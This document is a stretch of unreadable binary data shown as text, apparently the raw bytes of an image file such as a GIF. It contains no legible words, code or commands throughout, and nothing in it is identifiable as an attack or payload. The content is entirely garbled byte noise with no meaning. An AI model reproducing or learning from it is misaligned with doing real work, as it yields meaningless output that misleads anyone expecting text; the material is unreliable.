����L)@�O��3����>g �c ���$@M�V���?%�;�O@��E5+FZ||��'��8"�_ �/FU�èb-f �1ʁ�Lݢ?Z���3�"V�	�.�ԋ�h8��>�z���0�+*��= dK�.�aFK��̊q�$��F?ڃ�~����'i�8Ԣ�`smh�n�+��r׻�,� ^�.����D���*��Eo}g�E���N�����/nԪUtne���B��=��}�^`(���U�%�H<���=����p���R�cM�[�y����T�swqЏ��̥�_k�`���/2����w
e�b(��Z�����Ð����ZQ���hi:ƻV�P�hJ�H��F7�2�lU[�����5�l�([ۗ��U�k�9a*�q�TDF���7��T�(	=SSո=X.�Ol`�� e�"v�87��������f׾ٵq��~��^P?XT�%��K�@�E�3���Se�1�IE-r�JE������gP��Q`���L38�Pk0(·�e�p%��]�Vjf�&I]_c�`��@zC�aצ�������T�"��k-vM��A��k����n4T��Uܜ�bi1mp� nvow�<aQ��ɞv-���m�*��.x�qdp(�]��?�+�Z���~Ì7���T�i����~��g�"���!�]��b�������'Ld�������(���p��I�S��=�.����G���5D��=�*Z���n���;���Hxًf����S0�}�.q-
MHz}��aLU�'߯H�~�c���m���Y`��V\v$C��QG< ��"���
7~��<�k�x�Z��
�/'_� [*�^��O1�g��Pһ�1>偩x
�2�ы�CA�Z�"�e�Z�{ū���}��@�e+- ��w-��r��q�`�,�ojś�*�KS�p�5ג��c��k6�R���=�˾�:-
�R��˸��"/�����7@@@����!�?/����?�(+��*�����D=%��%[2�r�P���B�	�8���q�
{/�,�?�%�-��"�"�D;Jc��:�<�c�B*:��#�{��J)��.�**=Dj65��k�l��6k=��G�- @=d����C�0�;$���S�x�ZH��
*�;(��7J� �����IT�~s��2�Vb$���,h�D����9Ļo{�)�-��ֲBAD<>���8ت=0@B3L*}���*
@b�./�(Чѻ�̣�G$��#@,�@+�@��,*�,����O�3ZX��")�>��&@�=�Cp���[�_��a��C�/�9,��c �ӹ<��^4d8<%����ʳ�CBy<�6P��8�V�� �Px��KB�Ȍ�-eL*2<ɞ���#�\k���)��<8d�)8���ؾ�=�Cp�$b)��;$Z�@�J`�H �: �-`�0��컯Oh,��U�3u0&���y�w�$yӧa(ꚷ`>Q�*x{�����8�$������1�>�!�"�D/��6S���k��"����
B*���©�*1D�-���,-�<xFh�-�9�$��$2|C�'*F������#��Go�:��6@75>-���4�_�A��T��=.
(�f[Jo4/S�) �/<X2�¢4 xH����$��+jZ��D>�4O�,��T��lO����|O������O��(K�YPO����� ��$�L���OU�a��\P��qK�P&^*������P�P�O�u���p�]QW��Ɋ��Y��=�A�ҎC   � �� R%R!-�!MR$]�#mR#}R%u�(�R&�R)��)�R,��+�R+�R�y� 3-S4!5!n�� 7� 8��7��8��:u�5=�<MS6��>ESR�@e�TC-TDT�S?mTF}�=�Լ�SJ�SK��K�SL�TM��?�TGUOu�CUTS%�S-UT]�@�TW�WUY]��  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�b�)��U�X�:�0��[�&����⮐#gek�o^�:3��,�rT�c.]�fӏ�oT͘(k��M;�]�thڂmC�YZrd�h�s^3m&i�x����w3e�i��ޜ�:l��u�]���ۯ���ֺڷ���ӓ���B*ͨ�Oő��,W�4��qQ2_|�WGT`i4�[ӱ@�� ����u���ۆ!��]SH��N:����^�D&#�P���P�v]��0�8D$�WG3>NP���㈨�$?*��@N2�d�R��aq��T�;���ꈠVDL<Ȇ^��e�Paܘ���f�]�S]��Đ�jrie_e@�r]7�}��l&�%��	EꔈO�$�3⥛j��}�d�騢ʘ�^��S��DEӬ��)����ꬳ�8��F�ꫮ�'lqk���Ǌ����~)f�Fˬ�T��!M�.�,�6EJH�N��	����Y����v0��&�%Peg��,�j�G�_���u�@)f'Ћ%��T1��*1I�������h��7�q�#�����;��%� p� �[l���{�7猳��I@ ��p�a�'�_�sA�lI�B :��CQ#]u�e��5��CG߼�����ܰU�M��� ,+>�S�ցD�r��@��w���p��zN��y�s�B�[
%���|�����B���pX~E,'dz��'��v� ��#(��F���_6�~_������.�YG�@^�+���~P�\{��p �Bql ^"�⎥ۣȝ�4JT��$�7>$�:�A.N	�@�s/�����*eb��P�����\�:T�aHk.�&���K��N�����mks W[*�	�et�;%��j�$�^D�@�valH��R�"���|�S��C�Mh��^��в"�,v�����ã���%�ņb��*~drU����w��Yn*���d6��]i���%���\kT���w=� ^�}'���y�R�׬��v�]mjS������$��H�/B��&�؟E��3��^����O����SN�}���b�B��N����GҠ�{�r$f��2�@a~�CK�WR(Ld�i��ԙ�f��]�'hF����iT��I��q�l&)�*�%����<<�C�u�qx�>W �̳���;;2}���!GJ�u����;�q,�f�X�*�(��r����;�:8B����Ҏr�[�P*Ҭ� �P�R�NH�:�K�xƢSg�����n��?��˔Ȁ��k�*E��(�@�bH�)�f�s�)�V�)X"�|+�[:W&�
"%J�K��u��lG[���"0lF�>�K/4`[�2��
�c(.zz,y\�i�9WH���V��-�)G�:�lv!�_�|�`Nq�ZM�]�m��A������E�,���*qY�g뼚E�F	gU�Z��=�H\��E��s���W�N�ȕ��*D�����y�,>(ZX������4D�߉�@ �oa���������D� %Է�Y#�cZZ?���	&Ő(XL�p9̫`���.{}@�©-��ᆧ�L��8��8֐�b9�d-��	߇�8�	V�d%�	u�.�� dw�#�M�.r�%���﮲��5��C��*���0�t��}������
&pđ�l�8��oaw'���8��V�zp�">�L��#� vH��{�����^�"��z�94�@Y�=s��'Pu�8UWw���u�� ,�y���)$��`�D�6O�چ����G��/�0�U��U�^�
�;�c2���r��]Xù���{�s ��mn�V����|��Л�J��C*��m$���������`�5$MP�������Y ���ɸ9"n����h����Ґ��h=#q�<��V�m�p{��ݡ��EXĹ;xݹ5dcfi��o.��C��&��I��@�$�xR�A*��e�м�=$)(I���1���ǹ[w��=�{�nw{���f�7�/���݄��H]o|��n'N>o�n9����5�M��Ӕ?�C������߶�_���5�@�v
L��l��$B�9	p!�%���z��2��E����{��i��� iR2��MpLo�oNJ���3����=R}�cU��A�����O �z
 *4T ��5nϖ>ό�Wo�sn�Po��U�� &�W
�wh��Q�rt�2��q�g��c0rvgq�alv"(w'�R�E�v� x�0 �"�t,��!8z4� wb��bP�h,pr��Kb�v�QG�_��j�ekO�skps�0��f�� t��:>63�1V�'��g��-� Oc8w�h~Ƿh%�F4>kEs��|B�}�'{�s`�}C�+�KQ~��@a,�p{���`r�;pn�����h��r��hn6�oHp����c=f�_�9l����F�C	�xn�w
���z���nz%��ez��za�q)`�,p�7l�j(���l`kc�\S(s\��yk0��6x�c��02����e��Z(s�t�H����9��������'��6��g���0��hӐ�f�05H\�\ }�����5Б��'�� }'����[�7��rW�\����֊,�c���4I�*(,?Y�T�Cy�F���X�6����HM����h%|Fvi��`�l��v^A#q]`��ptp��DAgk4F����Gwt�o>���A��{���A���{�9s�i��٘򠇊�{}x�y� ����U�@���[�����r�v�y\����i�v�Օ�f�hf����*13�0.)�� l��cH�kf�b�g�`n��+03y��Y� U95�	T�I!Ru�-���h�� ��yns�O�0�83SI��w(���fF��Fg�$�-C�#0mX����F�����2��V�%�_at�g���ri�wsXD�SZ#��#Ї;��L�dL�f>��-3Rt<J�M��)?53�p}��q�4Q{��4�h¡���~�9�B�GJ;Fx���c��g|���EF���	S6�D�Ų���rA�c\Y,I� ;6{��a>�P%%)���]����fE
ZF�Q3�c|�c,g�W�<;��!�QbGg��P��x.W��U�a{�ȣ����נ4�c8s�9���L��`؎���}��Oʗ,�^]Y�S�'/_Y2&��b�;6v!\	��(YY,��ܘ]\��
�����
�Z��
�Q��\���Z�ڭ�Zܪ����z�Q���*{�g% ��Z�њ]��`�Z���&"P�嚯��@������Tk`˘׀��4ކ>�Wea��`�p��˱��6�@�k��)�"+~6*{�/��0;�2[�&�x6��U��y���I#1�);r@k�*��޺�Ű��[@�`yű�sz	�`[۵\��^��a�f��#Кe��g۶l�lpt;�g��`[s�@�n���@7�h�o��|{�\�*�c$v��Gך�@�@� ��K����+��"���k��F������(����g�ca��*�� H��K���G,p��k�+!���/%����xz���c;�e�&���˼������q`�`�ʦ��۵(�+�a+!�˵Җ:A� ¤_�'P�� ��u@�;��8����K'`�#���p�z��
k�
�j@N*,���[�'�k��q�g>��`��� ��L��k�� H�[��b(\�/<�/\Xb`Rq'+�˵谵l�����<̠@�C���g#��<\�@Z�q�z�W���<ܵ����o^�B*�_�k�!y��e;쵖sm[,w�v�tv�Pa{N%��Q�(W�;Z,���qp/@Ȅ��+�G����_��[BoB�LɽP,���Q��LgP�ɕ[,�Ȝ�������h.��L: :��=�����
l|�h�^�z���Ɯ�ǜ�C,G��ĴΌ�x��\��l�lpM|�l@F���]�d'�|̋s�֌�5'dZ���K���D|@�D�<Vb��bP`E(�-�vi�c�L�P�	=���
�^����0�U�;�K��ҿ}��������Y� ]z�U&-�y�g|є�!�ʉ���5�5M��Kga��b���뿒f�!�_a�~6К*���l�G���ی�mAO��C�R�P���;�,μ�p���O�ΓR�Z��,�C��4g|��[�7�᧱:�UZ���@؆���Ȉ=�et#p؍M�+\؋=ؕM�f����]�Ēq���`������>���;��Y2�О���
]���Y���0=�����a!��ZP�gI�)������m�df�����*����ν8������}�L����=��������aP�IL�ɜ��/����������I��]�g��B����ݯ;�Pшi�
-��}�f��Jȍ���Gц}���%@�~�uv�fP���9����q`�����P��Xf�f�f�V���(q�@�I��G��I��I�%0P^�q�i�����X�K�;�w�=�^��M�Ս��P�k��׍���p����'@�=l�͌�&�����&`�����4^�w޷,��s�ȋ��]Z����Xqp醐ۜޣjZ���H��ǉ���Ѕ��I��ޕ#��	���ز��Tl�>�^�.��
���n��y��a ����ֹL�����	�� ��d�m{�Uڎ�d���y���	I�(��5��
��Y�}˝�٭����i���~� ��W� ��Ν��M�ڝ�����ϕ% ���J6����}��o�T��� �J���T;�O��l�c����[�6��[��P��<��$���h�;�ы�����[�r}��HO�B��a�
%��C�M��3�����N,���\�my�0�b�����1�H�ێ�ȗ����^��0�O�#@�2s��Τ~��ٝ�voh7)t�����^���:���(�U-���xbpfp�!�!Ϩ�A��_�Rz�mm&��ﭭo�P�kP�_تwR-nّ��=>J�6�љm�go쿅v������Ѣk��n��@�_��}����z��^G/�y�A�c��h%�I�{�c�7����hwr�w�_�t����A,�q`g��A{kX�a8�A6)ֈ0X"��ٮMs1c
%Rdc1�b�'rwr��i��aX��Û��	�"M	9_2�I�#�i3/���P�4>S���&͉q��f5��k�%Z�pQ�a�5Ŵ�w"ۚl��u����`l�6Ekrn�b������i�~	d6θu[��Y�!��u#�A��a���Z�*�2�8e`���ƕ��^��5f�xT��1.�I�-M�4O�d�Uf�'�a����5&�϶JP(�F���΄B�7M<�؛ET�f�e(oh�J�����*��Z��4�C|H�=�{H��C�q��]�h���*�+qJ�+������	�XP�/��l�~�1�s$�3�Q/3�
������0Fx!3�����2��q��&���!͹�"��|X#�`����q�$�H*�4�d���z�i����8��F����ǁ�`��4&��PJ�J��E�N!
5H�����Ђ8��SN���$OCm/�Vȣ�C$՞I���LÇ�:5�&ؘ�C�:.� b��&�.'v��i&ʃu8�|Ȇ�7<�=���i��RԲ8�
��V�����5��p�QǹkWG.��J�]�G��CK]��Y��5 �j&���)�^$�V4Z�(	3�	�?�oQBcJ�9Ү�2�TX�J�P��t�u���4����jj8^���~�-��cٌ��:Ϊ��z��j��1ʴ�l���D�9��r`���J{����Pݵc���V��N�'%���;���N��F;�C}���l�Ad^�L�&Wp�����R�>�p�f3��b~VhO�H	�l�@�@����j�k?�d&fZ�����|�*1nS����2�T�'p�+@b��y��1JX�d��^:�N���_f2��ڙ�vC�%���lJ�	�cO������E�o-�;�W�@d��`�4���e[�vv�Z���a��q��k�B+"D؄��yp�
�	1gLi�V:al+=#I&��0��)��IR,8� 	L��W����O��� �vw�~�E8D�
����k$.c\���>xFO�J	�2L�E.H�	�ǁi��v8·xd���'��l� �T��Q��L��ۉ�( ٖBX�����$����
"���0�r��L�%J"�#`)�l$�[撋�d�l��i%����v�����[f0�\��\%�֚U�ne}��. ;��d�f,M@�<���1A9ϳ �d��CI���c�\^�؃���8Џ&l%�@Mp��1����E�0f�t�Z�b���&���à�-#d�x�{6��J'.XAC�$@�`��~��k\�Y�9E(�E-�B"]A�XP1�l$b1KY~q�,l+�	�q����@F"+\i�ҒE,z��ЂK.µ��YCY����)&$�Y�����l� M���b���=6�F:��&b��5���04v��2x5��C��d�䊒�lP.���^������\�';�-�����-��`d�m-zInM�uR��{:��i�Ȃ�v]k�	$��	���Z���K�l�y�ءw4�*�	�\�m�|S`J�ɂL ���֘�z9�xDD�e�>Q��t2`�T�e���.a����k�D�k�Xj&��U�h�N�k"A�$���\G%t-�L�N�N�~�۝b�@!Q
��<ED�zˎI��'����pFr�k��]l��=$�h>X�v[�y�n#����(Kw��ӘRK��j����sM�����z˶�7'���Q�iB9؁{��^��Â\���s���XPB>q��i����2�<�?���� ���hDEE"��JU�,�ؘ��%.�T�!��}\f�*�{s�餁)�M��!�4����Ӟ�͟����vYd�E� *|R�J��4S�۹%`B���$�˞��$�pc��M� :�O��[o	׊[���S�Qn
;�`���h�3��=0�����/����1}+�f�F�򔨔Ya`A�l��iMH��vH����g-��&���������Y]�Z�.E�t��>�5d�[�JE܌�h�rc�4��7,
K-#m4I ]L�R.��dO9w3�F�`7�b�,�I�:�����.`����}��.��)���-������kگ����EҢ�DhA���4�����"�rY���
[��i7�]�Ť8k�f�J� ��!�M���3˳3@ p$_��g~������Z2��T2P�&@_��_~��E�1���~��O���+>��u�_�̯�
�Ҙ48!�������1�4�+���>.2J0�,0�K��Z`@�[xA!� px #���@AA,A��' $x���t�Q0A<�4� ���H �|��A!��t������4p��!|� �$�_�p�<�d�-����/�� �1��d�R SH �2|C1��0��2�� �	 �q� p ��C9�CBD8���_`�T�B�CID/��2�Z��N�DO�DPEQ��D��(䃆Q\EV�"�pP�V�EV�AX���_@��E`�)�07�
G|�`L�O,E[�TFh��),츆g��d��	P".�%pPl�Fp�³`�� p��N�ulGNd�wt���yt�R<3$ �'�G~��~�G��Gz�<�?���'�H�\HD<�+��}\H��G�TH��F{� �5�@dG`<C}c}I`���kAH��Em�6g�G`x�Z�A�t��4@���J�ʠ�ɢJ���G dǦ��g�G�H�|J���8J��pJ���"!�J-��J����J�\K��ʳ�p�b��:I�DK/��$ʠ�ų��i<�qS
\>E`GĬ��$IDq��|�yT�CF�|�a�3�pL��L/H���LΜa�XÄ�Č�ɬ�ͼ�D�_Z�� p�Mۜ�	p��� ��  Y�EQ��L��T��˞�*M}lN꼁�T�:����N��@�N��$H�@�@��L�������@t|��TO�t�m��������M ���LG�,P��>���B&���V�[�)&	؂6���`��L>}�͓��y��:ȍ�17�DM�FM�L�L�J�ډQ/��L�	�;p������
�8�F^��{"�8���8�_ ����Ep�J�TN-e���&�A�-���}��,MS-������ S5�R�ܘ���k@S1S�$
I�j0���S�Q2{@�@>�-E�������i*1��l���"��-�EEx-���U/H>ȅ�#@�Q]U�tQ�b��O��P��	�H�P�UU��]:1�5@GKPU^�)���0�]mVc�S�c�dUg5R��&ДB���0����`��_TNQ`�s5WQH�D��p�`Vu��s�S��H�L�sE��$��r
��W��:��Z����}�WQ OgcV~�W��k!�tLԅ��s������
$�� ���Y�� �Y��0NpH�8���h�\p�@�YQQ�TY���b�Y�T��8��$ZQ��: P� ��MYUZE��GPZ/����ڨ�C�T��KrL@[��l�s��}e۵M�M��$�}t[Q�[�%��ϻm[�%�	81��'X[�5\�վ���mX<\R� Ծ5\ʽ�����[#=����l@>�����]�]^�������0Ek��T]�M�ҭ��&d���LH.����ɍҽ��} �]]��ћ	�^����^>�Y��[����ëH���[��^�_�_����K,�&X��-_�}_��_���gk���_��_�\.�]��_ ��d�8�(��H� N`�m� u7���U`	v�)�:���	�໵Q�G%�`v\r�%y��Q@aNa^anav��ˆq��j@����a^a���l ��a"b�_�	�5�"nbFЙ0������b�bQ�b.�b/�b�Й�,��b0>�-���4Fc.VI�8��dc56�5�c3F�Lb;�c>�c4��i�\�^p��K؆K0dDV�D>�F^dGfdIv��%���I�dM~dN��NN<京1<}�dS�dON�S�O3��D�S��XVeD�F'�?p�/@�5�cGNaDf�_.fb>f�5 <@=�a~fa�fc�fGF@7��fiv�m�fb�վsepPm.gn6�a\:��Y�)ق��K�g_��K�gz�����|��{N\�{�{�g|.�K OK�R>h��g�~>�h���Sg��|h��\���6�K�XC4��Y�@D��vd���1��]i�.h��>>P邞����JD�i��f�ベ�3t��@�^ꔎh�#蠖�R���_pM�
�������CZ��[�K k�.k�^�䫥���t<k�F�����.eɸ��9PA�����Nh�		J-1�X�>�$�;�U�N����yW1�GH����{|
q ��'��0��Բ#Ʃ�%H�վ�����ôչX_xmۮep����=��i��fm�&L$`2gaD��vm��0�ھ���i�b�cL���=]q��j(�&:F��{���X��6I���I&�0�x"B^������%���m���������߬Q�Z:췦���o�^�F��o��߀q�l���p_�j����vp�F�;������o����Ȕ�v��(�0&�kp�m?��mp��&u��q ��)��F[��� _f\�lH�%�����k��(?�R�I� �+��=ek���.�����

1@/<���F+�lH�hX�;�s<��hxβ��1OG=�=�����@TB't0PA�y
E�sI�s-���pA�tI?s�'$�E�s�U��X���lP��<?�H��pW���`���a��`����h�m^��^_�o�퍉D�uavdWɢ@�xnd��h(�~"hWvlOV�x��;vl��N�W�ˎ��vp���5 �oOv_?j�����d	��� �}ڨu��t�䳃=�;'�%���k��5x�/t<�����M�؂x�?��
�H���~�t�����>�<3�.��o�=]Y~�Moy�?��ީw���v��u=�P���z<���Ku��i��
�Xy���w>�W�{�5���%p��{ �?���y��~>8{�O{�_����hp{�{�Gxp	ecD�{��{h`{������F_� ����{�w���{���G��&��S�|�^�?{h���'�I�)ޘ������'�<?}�O}�7�ԏm�X�p��w}�G�ۯ}�G��R�f�y����}�?�%L�z����_~��tɰ����|η~�{�T�_����~�~��|e�����O�hh��.l�W��|yϰ��+u{�����;�
$80ZA��� #E�5iҬ!��7*���@0�.�[#nZI�Az���%K�"/dc��f��1w��iP��iR�)�&bpТ%`�)ԧR�R��	8G�~M,�CeհVŒmXG\1)֦ ;�-Y�f�E<�f�E�z�V����_)J]c��+d�1�ǌ�kb4۴4�UF�,ٳ���Mp1�Z��xW���:��	,��m���ܭ!�7B���M���޷1�a�ʰf�n�S���h6i��)!n����^�vD��o_�a�b�
M��"��������e�HdT
,���
 *� �0'�/��ъw�0x!��1MM�� �!68_
���5��	���:u8���H�Pk��ԋ"n1�
F���|'u���=�H ���2�}b���J.I	i�0T
A���P�MC�X�_�X㔵u�B��@lv`6.�Y+5���M5xSm��)�|���B	C�XD��0�l&� f.iV�Qu���/�6[zl�i���M
���!׸�C	��0�fN�Z�u7�
��ݖk]0T6�@e$�ݗ���Q7(].Ȫbm�d,��eT��fC`��JD�]gR�Q.\���gR|���Z�u�k	�g�]�Â8���V	�Lj]5���Z��p������j<-�פ��8�i&Nj|֧�8E!�k��������a�?�;������e�l��j�%�9۞��&��;�QB�p���E�l�rEѩ�=�p~$
1�t�i�>�[fE�lNT2D%\S.�yɷ�촶�N�
�����lMd �N�ZB�3^��Պpy�:6͆ëhY�չ�Q����
��hJt���fz��˼�6LW6b��洔/;n
�\n�PCE�
>����$�=D�
���I��wx�VΨFK+�΂�p���.[)��B	`|btq�afr�����L	��TT �qZ���$��:�T�2U�pT�DU�@
Ӫ2U#
i����vw��e(8���C�Y�Kc�"�M�s�JS(מ��'�mhA[Wm؄l�+wt��`<F��Q�ND���hs:�ͩxk��r@m�G[���}�w����:�f���@ob��N��e0(��A�aB��19�VfZ�VE�+��@�3z�205�+:���08��.S\"�lX��d�;�1�Qlb����g\:+�b�����ӣb&�A�6ъ
u��@VS�0k�1.��D�z�İ��`���5�0�kR�H�f%���H��+�5����S�,'��&�Ӛ�\�7�YMm��H�&6�	�0A��'@�P����]�:%�NuN���d'>���u�3��(@%Z�^|	�$�$���t�j>#$�lr�$ah"p�Ӝ�t�>�)P*Ԡu�F-*R��Ԥ2u�Nm*T[�	l)QOEV�	g���\�jW[�U��u�f-+Z��V����m�M+[��V��u�v�+^ߪW����k5�KS�4 Q=�S���*���}�c�ʁ��9+f3���r����,hC+�ђ���=-fAF֙ ����kc���V��������궷y��o}���w���q�j� �-tk��J����Aj`���r����.x��� ���=�uӋ���W�K�p�+��ҷ��o}�����	��{����H��P.+�3�:�'"p�s��Q��v11�xL�����7�	N���,�6���J�(�%0�,�Mp��6�0�X߸�j|l�θ�K=�������L~�Y� b�����1�m� S�|M�+�[&�1>��Q�,�8�X,#�l�b�߀��W�M�8
P��D��Az���Ç�a;L�ϥ�r�?�â�߸���	͒�^tg[\�Ě�&X/R��ٚ`�M��$�0����v�pN7�_Z�\��z�gA����Om��(<��Rr_aAS���~��l�;V��f�E�9��C�"ha�mm�!	����a������#wʌ�*"l`�"��/��af��:&0����ml��8OM0ȉ/��A��"�l#��_8�C��N�����s85�;�1#x��s`᰽0
��4l�{�>O���
���\��M�s����� -�ĉ�tC��<�v!=a/�V����1��wu׶&�$&�b�r �qr���~4�K"�s�{R�Ts@�q�F�3 a�u���aݏ�[ܩ��i0\�TLLy�5Wl�'��5ǃ~�:�k��;��=T��h�UQ=�a?�us�<�j�$.�ث;�&�i/Nm�ٜ:�b��c�2X�|�7�d��8�Pk���U,��f�2WG��pbpE��}��A"�H|0��q�>�gN+�����a�����@[��4d (L�
�Z5��QQY<\�bQ�Q`�eަ!¯[�U�OZ6�\� Ь@���a�	]�������i�����BWѠ�E��&,�]��uV��Z�V�%���Q��U�X<D��"��1[h݆Y^f5W6�]N\�I�����A��N�]����S!^��!��Tȝ���ۥ�� ��%�]��9��M��1B���u N�@��Yn����I&����U(C����
� ��I�	�"|�i[�ҵ@+��u" ��u�T)C�!A����@�!���~�����u_Y�#�uU�qW!$b�X�W����4��R���L�!������#����s��4�O��4�@ b9���tQc��#�'�N�Yٔ�ޯyO�#�IU%D��`g����$��M��-v]>��$`LM�*n�������iy῁�Rف�́ 0N�v��}]X�X��N�AR�a���Q�aR�B���9V%Om��M ��$�@��!UTR0$܍�-<V�ݘ��V�%bS���ܜ���$�E(�UW����]�"���+��U�,��!����&�ĝ"]m�ϕ���^a�U,�U��[Y9���X� l�U�ؾ��X�i�W��9|�P\N���<I�q���!rTs��b[�i%N)'�� �#���ť�Q\	HO��Tɵ� Q�Y'NQ����]Pq�7�BP���='b$Nm���`Nؿf���1&� a]� �Е#JR�a�M@*�,�1�dXA�Tþ]�&�$T/~�yAD�TI�Rf逤i�E�=X��~V�q���U�M��uկI_W!YS���\ޝ�a�Q�6$�y��OM\�`[L[� N�����=�yb[���ە@Y�~�'�T�X<��(�^.U2b~v��")�z�D�Zuf��!��m�U+��+��e�"�)C��@M�q(�[W�e�Y�W�����
��*�~[Q#�q�f���io�حq"��fWI�i�gOm�t嘔��!���!�jgv����	�%"�![N���VI�)V&Oq ũg�@�eY�N�&����18U�M��ռ�B��� M��$���$x����f�b�q�4$"x�^�$�������D�@!f Õ�$����f����"��Y�f5ᄙfa�9�7�hq�QnV�E��.e�8�Z:)!�a0�b�����P�!�m�Y�@��:������a�BgX��x�'�A��}�Py ��A|��(d��֝ZS1��_�Uځ�Y�"��Z���a10Y�2��I�]�C��T����F5!�-��E.��l kHB5hkS-�&�.�(�g��N��A!��ڶ��=ʚ���V��n�NZh9����.)��n�/����>��Mn�./�6��2�X��P���
��V�Io��v��~o���|�"�^����t��L��>��*��B/��/���34�K5���/���SM���	�.��pg� �$Jj��m�F��J0Pq�
U�Ɣ���/ǯ�o��\!B��ɘ�i������<�0���I�{�?�Gy��0ϰ�0A���p��=��s1�H;�s���@Ǟ@� w1_�;Y1Ú;�@q<��	�q?H��3�<�ӿPO��ߤp
����q���8��N ��������������05�P���؍|̊&���tJ'#ʬ�꬐Z��ݬN�<�	���Ɣ��������4���Z2#kL����I4�2�2)3#��2�r2�/�L�N�H&_��l����J	�&�({E���v�3��11�8`�Ь���G
���Ps
���3"'��<�tA3s2�EIt4S33��/��'��ݔ����W|s5l�W�([�ݔa`�`�U�s�p���LI7��X[004'���AGDI��	��A��,�/5�M��2�4B{��AE+�6�Խp�E�8GL9�NĐ�&��
�и�	��	������dD�3P7�M�C;t@;�R�u]Gs[���1,�P
��\�'�(��P�Li�GP�	9�G	U2d#�
E�(���� ����|��M�M�5!{��`MO�Q[Kz��B'���5w�)�uN+r2�u3�`c47k�a��ԌtI�����$�U��_�2/9r��t:N
3s/�q��D����5)Q�"#�P��EN{͢��uO�?/�P��{��7wtU�v7w�(W�G��t�� w ��)�W�_�3����uj+s0�PI���Jt5���2'Q��!߶I7#�5e�x3U�&C�&�&��8{��\L5���p3_p.��i�0d���@�h�(�vA�^�u5�?�w�4^3�?t�3@C9�KZ������7���T([���U[ �s�œd�
��
!a�@@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���K�/^�BM�9�$a��+6̸��č=��;0忕3c�|��޶hߪMz�iЧE�^��u鳜-�����ضsc��xq�ȾyN��ǙUL���y6�W��A�γ�Н�M���G�ϝ&k�]Ĉ��~=��]�1���}��V�%�ߞ=�民sl����W�k��sN=(aj��&��](�Au�	'd�!{#fP�J\�(�>��Y��h�Q驨be6ƨ�-�8��������z"X�����Aq	ePd�g͔�!QL���Mi�]�!\_bĒ��챙��c�mҙ�����&�>�s[�u���Pz�yٞv�����٦l�)i�T��%��2ltAaUL�B5��\� ��^�]Q�� % 1)As9+`R�׊>+F1����Lp�	y2qql�+���r(���hFO>�$��(v��B��	���̙���YI��F&��BK��@e�Jf��ZP�S
T�'D�wMgo+���Ҝ��W�ŉ�q߉�؉J��̨�Z��-I����~lM��@��S�1P��틢���E��~z��ҭ��U�SF�3��i�@����Z�ǳl�d������^�=f+Eq���p���:����������Mb"T�D�H0p��#0 �t�fP]�]o߶���S��cl�eoK���b�Sz�_�zdt��q�ώ2�{*{�\d� ���{ɔqs�&�d<�2�l3Y�2�����i]iSG/���UM�d�+�kP'x�5ٳGVG�5iw�-���ϟc�}9{�����#4�__�V�h�Y��c+!�9�2_���C|DRc�=��2�R�<�3Q9gL�����Ie1����#7�.���(	�e/DI'��C@�����s	vg�&�lO>��jvUJiSUd@�a�)��X�Yk���KUbM%�9ep������H��}~y�_���)j��Rϒ�\�$��!X-���T4��H$*�Kh�!�9�@tI��#ܐT؟T�?������É�J9�F���˖���Hɤbd$�����
��9�G�Vc�\�رm͑M4l���C:�%D��ȳ<&>q=I�����;�c�u*gɦ�լPT�[c{�F�4�HE�
E�@�4�b�|A�0�{N��VP���]�V�`��')1�.o�ߊ���q�O~�$ W$H�0 m#�I0�%I��H%�������G�#�9�ǒ@�k0�q����M��1�*�%2��"c��<�A���cj� +&���Je%lbB�e��"��S4��`�	�&=;o���o'��!e��&u�l��]�����U�T�<G��}�L-d�T��2�&q,����T'�F��h�T��a�����:�$3��4C}�}�����{.�d���g�'3QM��[��Tp<������1�b� ϥ^:�Me2A�J�	���E��%�hL\U�W�AVbfN�
+k�Xp��Mf8da�1K5*D�f��I��1*��,Q�(ƅ�j��̒נĮD��+��d)T=T=�"�,[�6�ŠGʧh���r�}@C���� �V;��UΘ מ�j� �z�\���%s#[���(�Y#���FM���&���LD�#6�t���N����VW�%lf�t���	f?�I�USE�k$���R�y5�TI9-1��Br��λu��C}�C��Җ�/�✰�7e�Ps<C��,�뚖뗾���F��7�����N�q�q�X7钱��)���LVf�,�\��6� z
�':�O���[�o`�sI���m6��2q�
��,_�w�S��U�\Y�/]H�
������Np"�$�ӝ��|:r� G/������sl��E�C9ǅn/�Ԑ3����	�wB�K%��;��Rb���^�#��P��A�՜7Hv^o܋Y C��7ֶ�7�.�Zԍֽ�[��X�z֟���3��]w:�_��[�]]�lו����3'��p{��.��g�s�r�.��l�v���i�	��m��;f�Ι�C�a#Oy&��NS�\�x���e����%� �,�,R<�� ��>�F�����H�>NR���ʹ;�&._�#$�x��-��Os�=�2=Q,��m��M?��֣��"H����4�}�{���!�ݞP' )w���qD����'m�m��ɭ�y�MR�a�t<;�Rn�9)1[�$�'���&23<j���y��jM,�^ۦ ]`{G�l�ZuuS1_�q>Y�T�#m���&Ц峂QaU��d��,'�QoSI���;��S0�QvӄB��rN]���"w[$B2ׇ!1�7��5�#�Q#q�}�EާB�4)-'V�"L� L��:%�*��M�?W]�R��K�w~�:��߱8�~��hS�bȑ5zHjlN&����̷S(Sl�D#�`�J��!{��ȉ�{��K���'YDB�q� F�3�w5*�1_�UG"U4b�q�P��!{n���X)
1�=�?�|'}�#�92g+!e�8X�75��\�ob`Cp$u6h&,+�>����@�4��6�s��%m�$o8_1�.���͠�v��#�V�RG�$
2������Ȇ1�����Ax�!���6�o�����McN-Aa����:T'�����a%�k�<b�2��(�$Un�RA���J�%"���Z�Xb�È1��FuS�z!�J�`nO��:0�)O�dso�w�GX��Eu I8�\$�?�WWpy:R%ԷV2o���`���[$p,xu�$���􏁘)�g&�^�s�F��J#~�">I�E�H%1_�ps���~ett"Ik��������H0�&3�B��Xi;i{�n�j��u"N������	��6���g&-(*�H&,�ʈl�5Q�����l��K]�l^Y*ը"EẕRr,H�q9�wu),�8�6і;�Q��[���H�%\��S�}��=�X2����Y��^�������G�!��P��zU�"s��XOF'��k2�(�9��H�|���%�Y�!s�5��A�0@�(@��H���*RQ��!��T�����c�����=��!~	�b��u>��=Sᗒn[��u&��>
�m�� �x��5T��f#�$e�c#��p���vCv�8��
